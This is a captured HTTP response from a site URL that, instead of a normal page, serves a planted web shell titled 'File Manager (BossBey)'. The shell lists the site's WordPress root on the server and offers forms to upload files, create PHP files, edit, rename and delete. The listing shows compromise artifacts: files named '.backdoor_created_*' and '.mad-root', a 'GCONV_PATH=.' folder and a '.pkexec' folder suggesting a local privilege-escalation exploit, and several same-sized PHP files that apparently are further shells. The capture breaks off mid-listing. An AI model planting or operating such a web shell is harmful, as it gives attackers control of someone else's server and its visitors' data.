

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themoney.co/ca/hashtag/astuces/
body_size: 3566
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>File Manager (BossBey)</title>
    <style>
        body { font-family: Arial, sans-serif; margin: 20px; background: #f4f4f4; }
        .container { max-width: 1000px; margin: auto; background: #fff; padding: 20px; border-radius: 5px; box-shadow: 0 0 10px rgba(0,0,0,0.1); }
        h2 { margin-top: 0; }
        .breadcrumb { 
            font-size: 1.1em;
            font-family: monospace; 
            padding: 12px; 
            background: #e9ecef; 
            border-radius: 4px;
            margin-bottom: 20px;
            word-wrap: break-word;
        }
        .breadcrumb a { text-decoration: none; color: #007bff; font-weight: bold; }
        .breadcrumb a:hover { text-decoration: underline; color: #0056b3; }
        .breadcrumb .sep { color: #6c757d; margin: 0 5px; }
        
        .msg { padding: 12px; margin-bottom: 20px; border-radius: 4px; border: 1px solid transparent; }
        .success { background: #d4edda; color: #155724; border-color: #c3e6cb; }
        .error { background: #f8d7da; color: #721c24; border-color: #f5c6cb; }
        
        .form-section { background: #f8f9fa; padding: 15px; border-radius: 4px; margin-bottom: 20px; border: 1px solid #ddd; }
        
        table { width: 100%; border-collapse: collapse; }
        th { background: #f1f1f1; text-align: left; padding: 10px; border-bottom: 2px solid #ddd; }
        td { padding: 10px; border-bottom: 1px solid #eee; vertical-align: middle; }
        tr:hover { background: #f9f9f9; }
        
        .folder-link { font-weight: bold; color: #d63384; text-decoration: none; }
        .file-link { color: #333; }
        .actions button { cursor: pointer; margin-right: 5px; padding: 2px 8px; font-size: 0.85em; }
        .editor-area { width: 100%; height: 400px; font-family: monospace; padding: 10px; box-sizing: border-box; }
        .server-info { font-size: 0.8em; color: #666; float: right; font-weight: normal; }
    </style>
</head>
<body>

<div class="container">
    <h2>File Manager</h2>

    <div class="breadcrumb">
        <a href='?dir=%2F'>[ROOT]</a><span class='sep'>/</span><a href='?dir=%2Fmnt'>mnt</a><span class='sep'>/</span><a href='?dir=%2Fmnt%2Fmd0'>md0</a><span class='sep'>/</span><a href='?dir=%2Fmnt%2Fmd0%2Fthemoney.co'>themoney.co</a><span class='sep'>/</span><a href='?dir=%2Fmnt%2Fmd0%2Fthemoney.co%2Fhttpdocs'>httpdocs</a>        <div class="server-info">themoneyco@ns31490669 (Linux)</div>
    </div>

    
            
        <div class="form-section">
                            <form method="post" enctype="multipart/form-data" style="display:inline-block; margin-right:20px; vertical-align:top;">
                    <strong>Upload:</strong><br>
                    <input type="hidden" name="action" value="upload">
                    <input type="file" name="fileUpload">
                    <button type="submit">Upload</button>
                </form>
                
                <div style="display:inline-block; border-left: 1px solid #ddd; padding-left: 20px;">
                    <form method="post" style="margin-bottom: 5px;">
                        <input type="hidden" name="action" value="create_file">
                        <input type="text" name="new_filename" placeholder="newfile.php" size="15">
                        <button type="submit">New File</button>
                    </form>
                    <form method="post">
                        <input type="hidden" name="action" value="create_folder">
                        <input type="text" name="new_foldername" placeholder="newfolder" size="15">
                        <button type="submit">New Folder</button>
                    </form>
                </div>
                    </div>

        <table>
            <thead>
                <tr>
                    <th>Name</th>
                    <th width="100">Perms</th>
                    <th width="80">Size</th>
                    <th width="180">Actions</th>
                </tr>
            </thead>
            <tbody>
                                <tr>
                    <td class="grid-name">
                                                    <a href="?dir=%2Fmnt%2Fmd0%2Fthemoney.co" class="folder-link">
                                [..]                            </a>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;"></td>
                    <td>-</td>
                    <td class="actions">
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <a href="?dir=%2Fmnt%2Fmd0%2Fthemoney.co%2Fhttpdocs%2F.pkexec" class="folder-link">
                                .pkexec                            </a>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0755 (W)</td>
                    <td>-</td>
                    <td class="actions">
                                                    
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value=".pkexec">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete .pkexec?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value=".pkexec">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <a href="?dir=%2Fmnt%2Fmd0%2Fthemoney.co%2Fhttpdocs%2F.tmb" class="folder-link">
                                .tmb                            </a>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0777 (W)</td>
                    <td>-</td>
                    <td class="actions">
                                                    
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value=".tmb">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete .tmb?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value=".tmb">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <a href="?dir=%2Fmnt%2Fmd0%2Fthemoney.co%2Fhttpdocs%2F.well-known" class="folder-link">
                                .well-known                            </a>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0755 (W)</td>
                    <td>-</td>
                    <td class="actions">
                                                    
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value=".well-known">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete .well-known?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value=".well-known">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <a href="?dir=%2Fmnt%2Fmd0%2Fthemoney.co%2Fhttpdocs%2FGCONV_PATH%3D." class="folder-link">
                                GCONV_PATH=.                            </a>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0755 (W)</td>
                    <td>-</td>
                    <td class="actions">
                                                    
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="GCONV_PATH=.">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete GCONV_PATH=.?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="GCONV_PATH=.">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <a href="?dir=%2Fmnt%2Fmd0%2Fthemoney.co%2Fhttpdocs%2Fwp-admin" class="folder-link">
                                wp-admin                            </a>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0755 (W)</td>
                    <td>-</td>
                    <td class="actions">
                                                    
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-admin">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-admin?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-admin">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <a href="?dir=%2Fmnt%2Fmd0%2Fthemoney.co%2Fhttpdocs%2Fwp-content" class="folder-link">
                                wp-content                            </a>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0755 (W)</td>
                    <td>-</td>
                    <td class="actions">
                                                    
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-content">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-content?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-content">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <a href="?dir=%2Fmnt%2Fmd0%2Fthemoney.co%2Fhttpdocs%2Fwp-includes" class="folder-link">
                                wp-includes                            </a>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0755 (W)</td>
                    <td>-</td>
                    <td class="actions">
                                                    
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="wp-includes">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete wp-includes?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="wp-includes">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">.backdoor_created_0b067e8a</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>0.04 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value=".backdoor_created_0b067e8a">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value=".backdoor_created_0b067e8a">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete .backdoor_created_0b067e8a?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value=".backdoor_created_0b067e8a">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">.backdoor_created_f81c2b59</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>0.04 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value=".backdoor_created_f81c2b59">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value=".backdoor_created_f81c2b59">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete .backdoor_created_f81c2b59?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value=".backdoor_created_f81c2b59">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">.htaccess</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>1.26 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value=".htaccess">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value=".htaccess">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete .htaccess?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value=".htaccess">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">.htaccess.bk</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>0.38 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value=".htaccess.bk">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value=".htaccess.bk">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete .htaccess.bk?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value=".htaccess.bk">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">.htaccess_backup.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0444 (R-O)</td>
                    <td>3.00 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value=".htaccess_backup.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value=".htaccess_backup.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete .htaccess_backup.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value=".htaccess_backup.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">.mad-root</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>-</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value=".mad-root">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value=".mad-root">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete .mad-root?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value=".mad-root">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">admin.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>0.40 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="admin.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="admin.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete admin.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="admin.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">ads.txt</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (R-O)</td>
                    <td>0.06 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="ads.txt">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="ads.txt">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete ads.txt?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="ads.txt">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">app.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>55.75 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="app.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="app.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete app.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="app.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">bootstrap.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>55.75 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="bootstrap.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="bootstrap.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete bootstrap.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="bootstrap.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">config.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>50.08 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="config.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="config.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete config.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="config.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">core.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>55.75 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="core.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="core.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete core.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="core.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">flex.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>43.42 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="flex.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="flex.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete flex.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="flex.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">functions.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>55.75 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="functions.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="functions.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete functions.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="functions.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">google735ee8571fb9ab29.html</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>0.05 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="google735ee8571fb9ab29.html">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="google735ee8571fb9ab29.html">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete google735ee8571fb9ab29.html?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="google735ee8571fb9ab29.html">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">header.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>57.11 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="header.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="header.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete header.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="header.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">index.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>0.41 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="index.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="index.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete index.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="index.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">init.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>57.11 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="init.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="init.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete init.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="init.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">lhwhlchv.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>20.51 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="lhwhlchv.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="lhwhlchv.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete lhwhlchv.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="lhwhlchv.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">license.txt</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>19.45 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="license.txt">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="license.txt">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete license.txt?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="license.txt">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">login.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>0.75 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="login.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="login.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete login.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="login.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
                                            </td>
                </tr>
                                <tr>
                    <td class="grid-name">
                                                    <span class="file-link">main.php</span>
                                            </td>
                    <td style="font-size: 0.8em; color:#666;">0644 (W)</td>
                    <td>55.75 KB</td>
                    <td class="actions">
                                                    
                                                            <form method="post" style="display:inline;">
                                    <input type="hidden" name="action" value="edit_mode">
                                    <input type="hidden" name="target_name" value="main.php">
                                    <button type="submit">Edit</button>
                                </form>
                            
                            <form method="post" style="display:inline;">
                                <input type="hidden" name="action" value="rename_mode">
                                <input type="hidden" name="target_name" value="main.php">
                                <button type="submit">Ren</button>
                            </form>

                            <form method="post" style="display:inline;" onsubmit="return confirm('Delete main.php?');">
                                <input type="hidden" name="action" value="delete">
                                <input type="hidden" name="target_name" value="main.php">
                                <button type="submit" style="color:red;">Del</button>
                            </form>
                        
